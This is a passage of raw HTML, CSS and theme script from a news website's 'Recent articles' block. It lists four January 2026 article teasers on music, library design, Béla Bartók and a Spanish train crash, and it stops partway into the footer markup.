<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25489";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6371";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" class="td-image-wrap " title="Sugar Sets Extensive Reunion Tour, Drops Second New Song" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screen-Shot-2026-01-21-at-8.00.58-AM-1290x915-1-485x360.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" title="Sugar Sets Extensive Reunion Tour, Drops Second New Song">Sugar Sets Extensive Reunion Tour, Drops Second New Song</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:14:23-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/high-performance-circular-skylights-brighten-pages-at-pleasant-hill-library"  rel="bookmark" class="td-image-wrap " title="High performance circular skylights brighten pages at Pleasant Hill Library" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/BCJ-PHL-2963-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/high-performance-circular-skylights-brighten-pages-at-pleasant-hill-library"  rel="bookmark" title="High performance circular skylights brighten pages at Pleasant Hill Library">High performance circular skylights brighten pages at Pleasant Hill Library</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:06:03-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/a-composer-and-his-cabin-how-bela-bartok-came-to-saranac-lake"  rel="bookmark" class="td-image-wrap " title="A Composer And His Cabin: How Béla Bartók Came To Saranac Lake" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-10.56.40 AM-768x580-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/a-composer-and-his-cabin-how-bela-bartok-came-to-saranac-lake"  rel="bookmark" title="A Composer And His Cabin: How Béla Bartók Came To Saranac Lake">A Composer And His Cabin: How Béla Bartók Came To Saranac Lake</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:20:00-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
